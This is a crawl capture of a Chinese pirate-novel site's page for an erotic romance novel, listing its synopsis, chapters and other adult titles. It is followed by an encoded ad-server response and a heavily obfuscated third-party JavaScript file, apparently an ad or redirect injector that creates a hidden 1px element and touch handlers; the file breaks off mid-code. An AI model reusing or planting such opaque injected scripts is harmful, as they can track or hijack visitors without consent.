

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chinabins.com/book/126644/
body_size: 4811
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>逾矩(Teemoking)最新章节_逾矩全文免费阅读无弹窗_宝书网</title>
<meta name="Keywords" content="逾矩,逾矩小说,逾矩最新章节,逾矩" />
<meta name="Description" content="宝书网提供(Teemoking)大神最新作品《逾矩》最新章节全文免费阅读，逾矩小说TXT下载，逾矩小说全文字更新，大逾矩无弹窗！请关注宝书网最新最快更新逾矩的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="逾矩" />
<meta property="og:description" content="何轻自幼和父亲生活，母亲在她十岁的时候，便和父亲离异了。用她nainai的话来说就是，一个嫌弃对方没文化，一个嫌弃对方穷酸儒。离婚后两个人老死不相往来，她跟了她爹，十年里也没见过她妈几次。缺ai，是真的缺ai。朋友没几个，最好的一个大学还去了国外，隔着七个小时的时差，根本聊不到一块去。导致林秉川给了她那么一星半点儿怜惜，就差点让她飞蛾扑火，誓死追随了。但这场荒唐也让她整个人生，彻底颠覆。林秉川什么人，S市年轻一辈第一人，十年前的官二代，十年后执掌权柄的T市副书记，也是和她隔着鸿沟的两个世界的人。初见惊艳的一眼，让这个男人对她上了心，也给她招来无尽的祸端。成年人的ai算什么，空有一腔欢喜，却连一丝体面都得不到。PS：言情，林秉川男配[划重点]。HE，女主五分倔强三分理智两分呆（绕来绕去还是写了这种女主……）初衷是写普通人跨阶级，但是还是经过了ai情的艺术加工……有不实之处，望诸位一笑而过。1V1H都會甜文喜劇" />
<meta property="og:image" content="http://www.chinabins.com/images/nocover.jpg" />
<meta property="og:novel:category" content="高辣小说" />
<meta property="og:novel:author" content="Teemoking" />
<meta property="og:novel:book_name" content="逾矩" />
<meta property="og:novel:read_url" content="/book/126644/" />
<meta property="og:url" content="/book/126644/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2024-06-01 12:20" />
<meta property="og:novel:latest_chapter_name" content="分卷阅读105" />
<meta property="og:novel:latest_chapter_url" content="/book/126644/87516.html" />
<link rel="canonical" href="/book/126644/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="13";
	var nrid="section-list";
	var weburl="http://www.chinabins.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏宝书网</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">宝书网</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">宝书网</a> > 逾矩最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="逾矩" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>逾矩</h1>
						<div class="fix">
							<p>作者：<a href="/author/Teemoking">Teemoking</a></p>
							<p class="xs-show">类别：高辣小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/126644/87412.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('126644','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2024-06-01 12:20 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						何轻自幼和父亲生活，母亲在她十岁的时候，便和父亲离异了。用她nainai的话来说就是，一个嫌弃对方没文化，一个嫌弃对方穷酸儒。离婚后两个人老死不相往来，她跟了她爹，十年里也没见过她妈几次。缺ai，是真的缺ai。朋友没几个，最好的一个大学还去了国外，隔着七个小时的时差，根本聊不到一块去。导致林秉川给了她那么一星半点儿怜惜，就差点让她飞蛾扑火，誓死追随了。但这场荒唐也让她整个人生，彻底颠覆。林秉川什么人，S市年轻一辈第一人，十年前的官二代，十年后执掌权柄的T市副书记，也是和她隔着鸿沟的两个世界的人。初见惊艳的一眼，让这个男人对她上了心，也给她招来无尽的祸端。成年人的ai算什么，空有一腔欢喜，却连一丝体面都得不到。PS：言情，林秉川男配[划重点]。HE，女主五分倔强三分理智两分呆（绕来绕去还是写了这种女主……）初衷是写普通人跨阶级，但是还是经过了ai情的艺术加工……有不实之处，望诸位一笑而过。1V1H都會甜文喜劇
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						何轻自幼和父亲生活，母亲在她十岁的时候，便和父亲离异了。用她nainai的话来说就是，一个嫌弃对方没文化，一个嫌弃对方穷酸儒。离婚后两个人老死不相往来，她跟了她爹，十年里也没见过她妈几次。缺ai，是真的缺ai。朋友没几个，最好的一个大学还去了国外，隔着七个小时的时差，根本聊不到一块去。导致林秉川给了她那么一星半点儿怜惜，就差点让她飞蛾扑火，誓死追随了。但这场荒唐也让她整个人生，彻底颠覆。林秉川什么人，S市年轻一辈第一人，十年前的官二代，十年后执掌权柄的T市副书记，也是和她隔着鸿沟的两个世界的人。初见惊艳的一眼，让这个男人对她上了心，也给她招来无尽的祸端。成年人的ai算什么，空有一腔欢喜，却连一丝体面都得不到。PS：言情，林秉川男配[划重点]。HE，女主五分倔强三分理智两分呆（绕来绕去还是写了这种女主……）初衷是写普通人跨阶级，但是还是经过了ai情的艺术加工……有不实之处，望诸位一笑而过。1V1H都會甜文喜劇...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《逾矩》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/126644/87516.html">分卷阅读105</a></li><li><a href="/book/126644/87515.html">分卷阅读104</a></li><li><a href="/book/126644/87514.html">分卷阅读103</a></li><li><a href="/book/126644/87513.html">分卷阅读102</a></li><li><a href="/book/126644/87512.html">分卷阅读101</a></li><li><a href="/book/126644/87511.html">分卷阅读100</a></li><li><a href="/book/126644/87510.html">分卷阅读99</a></li><li><a href="/book/126644/87509.html">分卷阅读98</a></li><li><a href="/book/126644/87508.html">分卷阅读97</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《逾矩》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/126644/87412.html">分卷阅读1</a></li><li><a href="/book/126644/87413.html">分卷阅读2</a></li><li><a href="/book/126644/87414.html">分卷阅读3</a></li><li><a href="/book/126644/87415.html">分卷阅读4</a></li><li><a href="/book/126644/87416.html">分卷阅读5</a></li><li><a href="/book/126644/87417.html">分卷阅读6</a></li><li><a href="/book/126644/87418.html">分卷阅读7</a></li><li><a href="/book/126644/87419.html">分卷阅读8</a></li><li><a href="/book/126644/87420.html">分卷阅读9</a></li><li><a href="/book/126644/87421.html">分卷阅读10</a></li><li><a href="/book/126644/87422.html">分卷阅读11</a></li><li><a href="/book/126644/87423.html">分卷阅读12</a></li><li><a href="/book/126644/87424.html">分卷阅读13</a></li><li><a href="/book/126644/87425.html">分卷阅读14</a></li><li><a href="/book/126644/87426.html">分卷阅读15</a></li><li><a href="/book/126644/87427.html">分卷阅读16</a></li><li><a href="/book/126644/87428.html">分卷阅读17</a></li><li><a href="/book/126644/87429.html">分卷阅读18</a></li><li><a href="/book/126644/87430.html">分卷阅读19</a></li><li><a href="/book/126644/87431.html">分卷阅读20</a></li><li><a href="/book/126644/87432.html">分卷阅读21</a></li><li><a href="/book/126644/87433.html">分卷阅读22</a></li><li><a href="/book/126644/87434.html">分卷阅读23</a></li><li><a href="/book/126644/87435.html">分卷阅读24</a></li><li><a href="/book/126644/87436.html">分卷阅读25</a></li><li><a href="/book/126644/87437.html">分卷阅读26</a></li><li><a href="/book/126644/87438.html">分卷阅读27</a></li><li><a href="/book/126644/87439.html">分卷阅读28</a></li><li><a href="/book/126644/87440.html">分卷阅读29</a></li><li><a href="/book/126644/87441.html">分卷阅读30</a></li><li><a href="/book/126644/87442.html">分卷阅读31</a></li><li><a href="/book/126644/87443.html">分卷阅读32</a></li><li><a href="/book/126644/87444.html">分卷阅读33</a></li><li><a href="/book/126644/87445.html">分卷阅读34</a></li><li><a href="/book/126644/87446.html">分卷阅读35</a></li><li><a href="/book/126644/87447.html">分卷阅读36</a></li><li><a href="/book/126644/87448.html">分卷阅读37</a></li><li><a href="/book/126644/87449.html">分卷阅读38</a></li><li><a href="/book/126644/87450.html">分卷阅读39</a></li><li><a href="/book/126644/87451.html">分卷阅读40</a></li><li><a href="/book/126644/87452.html">分卷阅读41</a></li><li><a href="/book/126644/87453.html">分卷阅读42</a></li><li><a href="/book/126644/87454.html">分卷阅读43</a></li><li><a href="/book/126644/87455.html">分卷阅读44</a></li><li><a href="/book/126644/87456.html">分卷阅读45</a></li><li><a href="/book/126644/87457.html">分卷阅读46</a></li><li><a href="/book/126644/87458.html">分卷阅读47</a></li><li><a href="/book/126644/87459.html">分卷阅读48</a></li><li><a href="/book/126644/87460.html">分卷阅读49</a></li><li><a href="/book/126644/87461.html">分卷阅读50</a></li><li><a href="/book/126644/87462.html">分卷阅读51</a></li><li><a href="/book/126644/87463.html">分卷阅读52</a></li><li><a href="/book/126644/87464.html">分卷阅读53</a></li><li><a href="/book/126644/87465.html">分卷阅读54</a></li><li><a href="/book/126644/87466.html">分卷阅读55</a></li><li><a href="/book/126644/87467.html">分卷阅读56</a></li><li><a href="/book/126644/87468.html">分卷阅读57</a></li><li><a href="/book/126644/87469.html">分卷阅读58</a></li><li><a href="/book/126644/87470.html">分卷阅读59</a></li><li><a href="/book/126644/87471.html">分卷阅读60</a></li><li><a href="/book/126644/87472.html">分卷阅读61</a></li><li><a href="/book/126644/87473.html">分卷阅读62</a></li><li><a href="/book/126644/87474.html">分卷阅读63</a></li><li><a href="/book/126644/87475.html">分卷阅读64</a></li><li><a href="/book/126644/87476.html">分卷阅读65</a></li><li><a href="/book/126644/87477.html">分卷阅读66</a></li><li><a href="/book/126644/87478.html">分卷阅读67</a></li><li><a href="/book/126644/87479.html">分卷阅读68</a></li><li><a href="/book/126644/87480.html">分卷阅读69</a></li><li><a href="/book/126644/87481.html">分卷阅读70</a></li><li><a href="/book/126644/87482.html">分卷阅读71</a></li><li><a href="/book/126644/87483.html">分卷阅读72</a></li><li><a href="/book/126644/87484.html">分卷阅读73</a></li><li><a href="/book/126644/87485.html">分卷阅读74</a></li><li><a href="/book/126644/87486.html">分卷阅读75</a></li><li><a href="/book/126644/87487.html">分卷阅读76</a></li><li><a href="/book/126644/87488.html">分卷阅读77</a></li><li><a href="/book/126644/87489.html">分卷阅读78</a></li><li><a href="/book/126644/87490.html">分卷阅读79</a></li><li><a href="/book/126644/87491.html">分卷阅读80</a></li><li><a href="/book/126644/87492.html">分卷阅读81</a></li><li><a href="/book/126644/87493.html">分卷阅读82</a></li><li><a href="/book/126644/87494.html">分卷阅读83</a></li><li><a href="/book/126644/87495.html">分卷阅读84</a></li><li><a href="/book/126644/87496.html">分卷阅读85</a></li><li><a href="/book/126644/87497.html">分卷阅读86</a></li><li><a href="/book/126644/87498.html">分卷阅读87</a></li><li><a href="/book/126644/87499.html">分卷阅读88</a></li><li><a href="/book/126644/87500.html">分卷阅读89</a></li><li><a href="/book/126644/87501.html">分卷阅读90</a></li><li><a href="/book/126644/87502.html">分卷阅读91</a></li><li><a href="/book/126644/87503.html">分卷阅读92</a></li><li><a href="/book/126644/87504.html">分卷阅读93</a></li><li><a href="/book/126644/87505.html">分卷阅读94</a></li><li><a href="/book/126644/87506.html">分卷阅读95</a></li><li><a href="/book/126644/87507.html">分卷阅读96</a></li><li><a href="/book/126644/87508.html">分卷阅读97</a></li><li><a href="/book/126644/87509.html">分卷阅读98</a></li><li><a href="/book/126644/87510.html">分卷阅读99</a></li><li><a href="/book/126644/87511.html">分卷阅读100</a></li><li><a href="/book/126644/87512.html">分卷阅读101</a></li><li><a href="/book/126644/87513.html">分卷阅读102</a></li><li><a href="/book/126644/87514.html">分卷阅读103</a></li><li><a href="/book/126644/87515.html">分卷阅读104</a></li><li><a href="/book/126644/87516.html">分卷阅读105</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/41717/" class="item">系统之绝色尤物(全)</a><a href="/book/76/" class="item">长日光yin</a><a href="/book/126624/" class="item">18禁真人秀游戏</a><a href="/book/41710/" class="item">和亲荒yin记</a><a href="/book/126629/" class="item">女帝后宫浪荡史</a><a href="/book/126646/" class="item">xing灾</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b105d9a9911400795afdac4bf5abe7f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2012mc.qb1flj.com:8003/d/6978?t=0.5019969524325285
body_size: 1125
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gss{@=\"JF6^Y\"g}1K{{{ons0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1}K}}0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}@^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}@^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/omC@oQKRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 46747
content:
(function(_0x2ebb7d,_0x444b93){var _0x2d5bd2=a0_0x3223,_0x1794d2=_0x2ebb7d();while(!![]){try{var _0xdb7d3e=parseInt(_0x2d5bd2(0x24d))/0x1+-parseInt(_0x2d5bd2(0x200))/0x2+-parseInt(_0x2d5bd2(0x2d2))/0x3*(parseInt(_0x2d5bd2(0x2dc))/0x4)+-parseInt(_0x2d5bd2(0x27c))/0x5+-parseInt(_0x2d5bd2(0x1c6))/0x6*(parseInt(_0x2d5bd2(0x1d8))/0x7)+parseInt(_0x2d5bd2(0x208))/0x8+parseInt(_0x2d5bd2(0x2dd))/0x9;if(_0xdb7d3e===_0x444b93)break;else _0x1794d2['push'](_0x1794d2['shift']());}catch(_0x1f1126){_0x1794d2['push'](_0x1794d2['shift']());}}}(a0_0x337c,0x7ccad),!(function(){var _0x30ba4f=a0_0x3223,_0x49f2ac={'cOAwJ':function(_0x2a2e95,_0x4b9491){return _0x2a2e95==_0x4b9491;},'NbjZX':function(_0x1b4c84,_0x14b01e){return _0x1b4c84<_0x14b01e;},'VAxRI':function(_0x303769,_0x508916){return _0x303769*_0x508916;},'mYPPW':function(_0x4e70c5,_0xbe2335){return _0x4e70c5+_0xbe2335;},'snQYo':_0x30ba4f(0x1b0),'YOBmr':_0x30ba4f(0x259),'zFqVV':function(_0x450895,_0x4187f4){return _0x450895(_0x4187f4);},'xwATI':function(_0x4bdb69,_0x1e6625){return _0x4bdb69+_0x1e6625;},'djJUt':function(_0x209b17,_0x5afe21){return _0x209b17*_0x5afe21;},'zhBEo':function(_0x12062d,_0x3809bd){return _0x12062d+_0x3809bd;},'oHaeY':function(_0x4874d1,_0x413e91){return _0x4874d1+_0x413e91;},'wlNFH':_0x30ba4f(0x2bc),'nWjao':_0x30ba4f(0x2ba),'QBIIF':_0x30ba4f(0x294),'PZthi':_0x30ba4f(0x25b),'RXtuR':'position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','xMztN':function(_0x3e3670,_0x1a4b14){return _0x3e3670<=_0x1a4b14;},'jAFKl':function(_0x49baae,_0x5572ef){return _0x49baae>_0x5572ef;},'USIld':_0x30ba4f(0x1bd),'XqMlw':function(_0x1e309b,_0x533544){return _0x1e309b+_0x533544;},'DbLtp':'&se=','yCyhc':'&interval=','UqUpZ':function(_0x1df733,_0x409a35){return _0x1df733/_0x409a35;},'abarl':function(_0x2fc89a,_0x23e0cc){return _0x2fc89a+_0x23e0cc;},'HsatL':function(_0x304e31,_0x2c8d4f){return _0x304e31+_0x2c8d4f;},'kLxQF':function(_0xd37b61,_0x4e58fc){return _0xd37b61+_0x4e58fc;},'aqukN':_0x30ba4f(0x2da),'XKhsD':_0x30ba4f(0x25a),'qCvXP':_0x30ba4f(0x287),'cbLLt':function(_0x31ee63,_0x44f21a){return _0x31ee63(_0x44f21a);},'ohpFH':function(_0x3de64b,_0x5ec0a9){return _0x3de64b+_0x5ec0a9;},'eteRm':function(_0x312cd6,_0x1ff67d){return _0x312cd6+_0x1ff67d;},'dvEoG':function(_0x2d134a,_0x17075f){return _0x2d134a+_0x17075f;},'eDDzI':_0x30ba4f(0x18b),'TpyYx':_0x30ba4f(0x23f),'PhTqC':function(_0x185ab,_0x36ce51){return _0x185ab!=_0x36ce51;},'qxEGO':function(_0x198c14,_0xb79135){return _0x198c14+_0xb79135;},'zmXfn':_0x30ba4f(0x1e4),'KNQKf':_0x30ba4f(0x192),'nQRGb':_0x30ba4f(0x2c2),'VUcYN':_0x30ba4f(0x1a4),'TOpKT':function(_0x443c03,_0x3e91be){return _0x443c03+_0x3e91be;},'XymBL':'&jstime=','ihhhw':function(_0x5eb295,_0x2e2f89){return _0x5eb295/_0x2e2f89;},'mubPH':function(_0x3a4ae5,_0x585a79){return _0x3a4ae5+_0x585a79;},'eOrsq':_0x30ba4f(0x247),'BDxZy':function(_0xb39668,_0x29bcc5){return _0xb39668+_0x29bcc5;},'cCdJc':function(_0x5ac22c,_0x4ca7ec){return _0x5ac22c(_0x4ca7ec);},'BdnUH':function(_0x13cddd,_0x4118ac){return _0x13cddd+_0x4118ac;},'rlmIi':'&target=1','lxsvQ':function(_0x480fd8,_0x979bbf){return _0x480fd8+_0x979bbf;},'bZAPu':function(_0x39af88,_0x33a036,_0x486359){return _0x39af88(_0x33a036,_0x486359);},'fShaZ':function(_0x39e140,_0x521a9e){return _0x39e140+_0x521a9e;},'bqJwM':_0x30ba4f(0x1c7),'WXTuo':'?is_not=','jLXcJ':_0x30ba4f(0x1b1),'Evehf':_0x30ba4f(0x2e2),'YwVYu':'touchend','SjRKX':_0x30ba4f(0x2df),'PjXZl':function(_0x22bbc4,_0x424754){return _0x22bbc4-_0x424754;},'omMGO':_0x30ba4f(0x242),'CBgYQ':function(_0x1918dd,_0x3cbf37){return _0x1918dd+_0x3cbf37;},'KFTpn':_0x30ba4f(0x2a4),'FvidF':function(_0x492200,_0x33ef44){return _0x492200+_0x33ef44;},'GKBQa':function(_0x504f29,_0x3f28fc){return _0x504f29+_0x3f28fc;},'pDxFj':function(_0x3667e9,_0x2543db){return _0x3667e9+_0x2543db;},'nYaOu':_0x30ba4f(0x19f),'npgSV':_0x30ba4f(0x1a7),'EtZNL':function(_0x460300,_0x78e2ef){return _0x460300+_0x78e2ef;},'VrsYl':_0x30ba4f(0x2e4),'iSiKj':function(_0x1be1db,_0xb8ae16){return _0x1be1db+_0xb8ae16;},'ddvOu':function(_0xaf189f,_0x65ff4){return _0xaf189f+_0x65ff4;},'mZybL':_0x30ba4f(0x2b7),'NsGRm':function(_0x39ab64,_0x31aa37){return _0x39ab64==_0x31aa37;},'sxgDH':function(_0x4e9bcb,_0x5d0fe4){return _0x4e9bcb+_0x5d0fe4;},'PIkUw':function(_0x18cbf6,_0x4292d9){return _0x18cbf6+_0x4292d9;},'UbEEr':function(_0x229e59,_0xbaea13){return _0x229e59+_0xbaea13;},'TryVm':_0x30ba4f(0x207),'otGYe':_0x30ba4f(0x1b8),'FjyOd':_0x30ba4f(0x204),'pvCiO':function(_0x4bbb7f,_0x5f3572){return _0x4bbb7f>=_0x5f3572;},'htONi':function(_0x37addb,_0x27d9c7){return _0x37addb>_0x27d9c7;},'iCUMB':function(_0x6de73,_0x246c0f){return _0x6de73<_0x246c0f;},'LTPDl':'hidden','beUSh':function(_0x372768,_0x35ef60){return _0x372768==_0x35ef60;},'JqSBK':function(_0x18869a,_0x5ae0ff){return _0x18869a<_0x5ae0ff;},'XGjMI':function(_0x5cbd46,_0x41dbd5){return _0x5cbd46+_0x41dbd5;},'uEpqU':function(_0x2a68e1,_0x45fd4a){return _0x2a68e1>=_0x45fd4a;},'qFDMv':function(_0x5e77d8,_0x26f7ea){return _0x5e77d8-_0x26f7ea;},'mDRFJ':function(_0x38ee92,_0x4949bf){return _0x38ee92+_0x4949bf;},'RPYJj':function(_0x390515,_0x1b9e81){return _0x390515/_0x1b9e81;},'kklqh':function(_0xb42c9f,_0x54c12e){return _0xb42c9f+_0x54c12e;},'dcPeN':function(_0xa14d1b,_0xb5a4c5){return _0xa14d1b+_0xb5a4c5;},'NfiqD':function(_0x3b9a2a,_0xed9cde){return _0x3b9a2a+_0xed9cde;},'JTMYu':function(_0x4a9fa9,_0x242979){return _0x4a9fa9+_0x242979;},'gjIBx':function(_0x32e31d,_0x3cb884){return _0x32e31d+_0x3cb884;},'eyZgr':function(_0x384f6f,_0x462f40){return _0x384f6f+_0x462f40;},'qtRTS':function(_0x22cd7d,_0x344f2b){return _0x22cd7d==_0x344f2b;},'CKgSc':function(_0x5bcbe9,_0x24b739){return _0x5bcbe9+_0x24b739;},'lkHUq':function(_0x28f3d6,_0x310733){return _0x28f3d6+_0x310733;},'ktGyi':function(_0x37dd2b,_0x5a08da){return _0x37dd2b+_0x5a08da;},'dGPbO':function(_0x5aeca0,_0x5d89f1){return _0x5aeca0+_0x5d89f1;},'KTwhP':function(_0xc85e63,_0x3d3e85){return _0xc85e63+_0x3d3e85;},'mhEIk':function(_0x3f8648,_0x272242){return _0x3f8648+_0x272242;},'MGwwY':function(_0xff00bf,_0xcdc980){return _0xff00bf+_0xcdc980;},'kwezA':_0x30ba4f(0x2d0),'PwvYo':_0x30ba4f(0x223),'ZamyK':_0x30ba4f(0x181),'XVEDX':function(_0x3adce2,_0x106943){return 